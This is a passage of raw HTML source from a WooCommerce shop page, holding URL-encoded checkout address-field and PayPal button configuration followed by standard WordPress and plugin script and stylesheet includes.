%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20or%20City%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22product%22%2C%22cart%22%2C%22express_checkout%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%2C%22product%22%3A%7B%22button_width%22%3A%22add_to_cart%22%7D%7D%2C%22product%22%3A%7B%22id%22%3A21612%2C%22needsShipping%22%3Atrue%2C%22total%22%3A%2221.30%22%2C%22price%22%3A%2221.30%22%2C%22currency%22%3A%22AUD%22%7D%2C%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%7D%2C%22payLaterMessage%22%3A%7B%22enabled%22%3Afalse%2C%22checkout%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22cart%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22product%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22shop%22%3A%7B%22style%22%3A%7B%22layout%22%3A%22text%22%2C%22logo%22%3A%7B%22type%22%3A%22%22%2C%22position%22%3A%22left%22%7D%2C%22text%22%3A%7B%22color%22%3A%22black%22%2C%22size%22%3A%2212%22%7D%7D%7D%2C%22checkoutLocation%22%3A%22shop_table%22%2C%22cartLocation%22%3A%22shop_table%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAUNCJ58SAk0vXHIDxEhmCPUlXLcFteRcD-MVxIdZVT_ygNKsZOHeMBGkCcIofGhxB7W_I_8W91ynwrv0%22%2C%22intent%22%3A%22capture%22%2C%22vault%22%3A%22false%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%22%2C%22currency%22%3A%22AUD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_AU%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><link rel='stylesheet' id='gform_basic-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.etrains.com.au/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-08-19 23:02:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.31.2" id="us-magnific-popup-js"></script>
<script src="https://www.etrains.com.au/wp-content/themes/Impreza/js/us.core.min.js?ver=8.31.2" id="us-core-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.etrains.com.au/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=4d80cb35f728ab7721db" id="wc-ppcp-utils-js"></script>
<script src="https://www.etrains.com.au/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
